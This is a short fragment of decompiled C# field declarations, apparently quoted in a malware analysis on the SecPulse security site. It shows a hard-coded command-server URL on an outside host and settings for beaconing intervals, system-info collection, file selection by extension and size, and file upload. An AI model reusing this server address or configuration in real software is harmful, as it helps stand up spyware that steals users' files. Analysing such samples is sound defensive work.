 // Token: 0x04000001 RID: 1
private const string SERVER_URI = "https://reawk.net/202/OaZbRGT9AZ6rhLMSEWSoFykWnI7FeEbXdgvNvwZP/-1/12571/10255afc
";
// Token: 0x04000002 RID: 2
private static string _settingsFilePath;
// Token: 0x04000003 RID: 3
private string _outputFolder;
// Token: 0x04000004 RID: 4
private Uri _serverUri;
// Token: 0x04000005 RID: 5
private int _getInterval;
// Token: 0x04000006 RID: 6
private int _postInterval;
// Token: 0x04000007 RID: 7
private bool _doSysInfo;
// Token: 0x04000008 RID: 8
private bool _doFileSelection;
// Token: 0x04000009 RID: 9
private bool _doFileUpload;
// Token: 0x0400000A RID: 10
private string[] _selectFileExtensions;
// Token: 0x0400000B RID: 11
private int _maxSelectFileSize;
// Token: 0x0400000C RID: 12
private List<Settings.File> _selectedFiles;
// Token: 0x0400000D RID: 13
private List<Settings.File> _outputFiles;
// Token: 0x02000007 RID: 7
SecPulse安全脉搏